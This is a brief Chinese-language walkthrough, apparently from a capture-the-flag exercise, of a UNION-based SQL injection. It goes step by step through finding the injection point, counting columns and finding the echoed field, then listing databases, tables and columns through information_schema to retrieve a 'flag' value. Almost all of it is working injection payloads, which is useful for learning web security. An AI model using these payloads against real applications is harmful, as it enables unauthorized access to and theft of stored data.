 查找注入点
Id=1 and 1=1%23
测试列数
Id=1 order by 3%23
测试回显位
Id=-1 union select 1,2,3%23
拿数据库名
Id=-1 union select 1,schema_name,3 from information_schema.schemata%23
或者
Id=-1 union select 1,database(),3%23
拿表名
Id=-1 union select 1,table_name,3 from information_schema.tables where table_schema=database()%23
拿列名
Id=-1 union select 1,column_name,3 from information_schema.columns where table_name=‘flag’%23
拿数据
Id=-1 union Select 1,flag,3 from flag%23